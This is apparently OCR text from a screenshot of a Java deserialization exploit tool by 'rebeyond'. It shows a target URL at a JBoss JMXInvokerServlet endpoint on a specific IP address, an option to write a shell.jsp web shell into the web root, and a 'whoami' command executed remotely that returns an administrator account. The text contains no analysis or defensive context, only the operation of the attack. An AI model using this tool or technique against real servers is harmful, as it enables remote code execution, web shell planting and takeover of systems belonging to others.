 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://202.100.80.9/invoker/JMXInvokerServlet
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
windows-r0nk1rd\administrator
www.wooyun.org